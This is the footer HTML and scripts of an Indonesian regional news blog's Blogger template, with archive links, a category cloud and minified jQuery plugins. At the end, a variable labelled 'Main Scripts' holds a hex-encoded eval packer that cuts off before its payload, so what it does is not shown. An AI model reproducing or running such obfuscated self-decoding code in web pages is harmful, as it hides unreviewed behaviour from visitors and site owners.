<option value='http://www.suarabamega25.com/2018/04/'>April (124)</option>
<option value='http://www.suarabamega25.com/2018/03/'>Maret (128)</option>
<option value='http://www.suarabamega25.com/2018/02/'>Februari (124)</option>
<option value='http://www.suarabamega25.com/2018/01/'>Januari (99)</option>
<option value='http://www.suarabamega25.com/2017/12/'>Desember (184)</option>
<option value='http://www.suarabamega25.com/2017/11/'>November (286)</option>
<option value='http://www.suarabamega25.com/2017/10/'>Oktober (485)</option>
<option value='http://www.suarabamega25.com/2017/09/'>September (33)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>BERITA PILIHAN</h2>
<div class='widget-content'>
3/randomposts
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Label' data-version='1' id='Label2'>
<h2>KATEGORI</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Agam'>Agam</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/AGAMA'>AGAMA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/ARTIS'>ARTIS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/ATR%2FBPN'>ATR/BPN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Baraba'>Baraba</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Barabai'>Barabai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Barai'>Barai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Bencana'>Bencana</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/BISNIS'>BISNIS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/BISNIS%2FUSAHA'>BISNIS/USAHA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DAERAH'>DAERAH</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DESA'>DESA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DPR%20RI'>DPR RI</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DPRD%20KOTABARU'>DPRD KOTABARU</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/EKONOMI'>EKONOMI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Headline'>Headline</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/HNSI'>HNSI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/HNSI%20DPC%20Kotabaru'>HNSI DPC Kotabaru</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/HUKUM'>HUKUM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Hulu%20Sungai%20Utara%20Amuntai'>Hulu Sungai Utara Amuntai</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Humas%20Polri%20Jakarta'>Humas Polri Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/INTERNASIONA'>INTERNASIONA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/INTERNASIONAL'>INTERNASIONAL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Jakarata'>Jakarata</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Jakarta'>Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/JMSI%20Kotabaru'>JMSI Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Jurnalis'>Jurnalis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Barito%20Kuala'>Kab. Barito Kuala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai'>Kab. Hulu Sungai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Selatan'>Kab. Hulu Sungai Selatan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Tenga'>Kab. Hulu Sungai Tenga</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Tengah'>Kab. Hulu Sungai Tengah</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Kotabaru'>Kab. Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Kotabaru%20Kab.%20Tanah%20Bumbu'>Kab. Kotabaru Kab. Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tabalong'>Kab. Tabalong</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tanah%20Bumbu'>Kab. Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tanah%20Laut'>Kab. Tanah Laut</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tapin'>Kab. Tapin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/kabupaten%20Balangan'>kabupaten Balangan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kabupaten%20Banjar'>Kabupaten Banjar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kabupaten%20Barito%20Kuala'>Kabupaten Barito Kuala</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kabupaten%20Tala'>Kabupaten Tala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/kakarta'>kakarta</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kaliamantan%20Selatan'>Kaliamantan Selatan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Barat'>Kalimantan Barat</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Selatan'>Kalimantan Selatan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Tengah'>Kalimantan Tengah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Timur'>Kalimantan Timur</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Utara%20%28Kaltara%29'>Kalimantan Utara (Kaltara)</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kapolda'>Kapolda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kapolres'>Kapolres</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kapolres%20Kotabaru'>Kapolres Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KAPOLRI'>KAPOLRI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kebakaran'>Kebakaran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kecelakaan'>Kecelakaan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kejaksaan'>Kejaksaan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kejari'>Kejari</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KESEHATA'>KESEHATA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KESEHATAN'>KESEHATAN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kesenian'>Kesenian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota'>Kota</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota%20Banjarbaru'>Kota Banjarbaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasi'>Kota Banjarmasi</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasin'>Kota Banjarmasin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kotabaru'>Kotabaru</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KPK%20RI'>KPK RI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KPK%20Tipikor%20Kotabaru'>KPK Tipikor Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KRIMINAL'>KRIMINAL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KULINER'>KULINER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/l'>l</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/LSM'>LSM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Martapura'>Martapura</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Menteri%20RI'>Menteri RI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Music'>Music</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/NASIONA'>NASIONA</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/NASIONAL'>NASIONAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/oKab.%20Kotabaru'>oKab. Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/OLAHRAGA'>OLAHRAGA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/olahrga'>olahrga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Otomotif'>Otomotif</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Panglima%20TNI'>Panglima TNI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Partai'>Partai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Pebdidikan'>Pebdidikan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/PENDIDIKAN'>PENDIDIKAN</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/PERISTIWA'>PERISTIWA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Perkebunan'>Perkebunan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Peternakan'>Peternakan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/POLITI'>POLITI</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/POLITIK'>POLITIK</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Polres'>Polres</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Polres%20Kotabaru'>Polres Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Presiden%20RI'>Presiden RI</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Provinsi'>Provinsi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Proyek'>Proyek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/PT%20ITP%0A.'>PT ITP
.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Rumah%20Minimalis'>Rumah Minimalis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/SMAN%202%20Kotabaru'>SMAN 2 Kotabaru</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/SOSIAL'>SOSIAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Sukses'>Sukses</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tambang'>Tambang</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tambang%20Batubara'>Tambang Batubara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tanah%20Bumbu'>Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tanaman%20Hias'>Tanaman Hias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tenaga%20Dalam'>Tenaga Dalam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TIPS'>TIPS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TMMD%20Kodim%201004%2FKtb'>TMMD Kodim 1004/Ktb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TMMD%20Kodim%201004Ktb'>TMMD Kodim 1004Ktb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Traveling'>Traveling</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TV%20Suarabamega%20Online'>TV Suarabamega Online</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Wartawan'>Wartawan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/WISATA'>WISATA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/y'>y</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Youtube'>Youtube</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>HUKUM</h2>
<div class='widget-content'>
3/HUKUM/custom-widget
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.suarabamega25.com/' id='mycontent' rel='dofollow' title='suarabamega25.com'>suarabamega25.com</a> & <a href='http://www.suarabamega25.com/' rel='dofollow' title='suarabamega25.com'>Dipublikasikan oleh www.suarabamega25.com @2017-2021</a></div>
</div>
</div>
</div>
<!-- unwanted widgets -->
 

</div>

<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYq7J769NlSMMW4W2KfVMIQoZD5WIHxscWl2a_Ih7IqVOJ8ZupMHukGb5uOCTMooWTpK2_3xKKaPrdjVASLuhiHuSFxsXjeEBzC2lbTeXLcwWbuWOhySwu2yd9syeALYilIzoLERXdRMA/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
var _jbOIec= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c